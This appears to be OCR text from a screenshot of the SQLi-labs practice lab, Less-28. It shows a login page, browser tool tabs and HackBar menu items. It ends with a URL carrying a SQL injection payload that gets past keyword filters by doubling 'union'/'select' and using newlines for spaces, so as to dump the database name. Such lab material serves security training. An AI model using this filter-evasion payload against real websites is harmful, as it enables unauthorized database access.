 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES
er 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
UTE TEST SQLI XSS LFI SSTI ENCODING HASHING
ter/Less-28/?id=100')uniunion%0Aselecton%0Aselect%0A1,database(),3||('1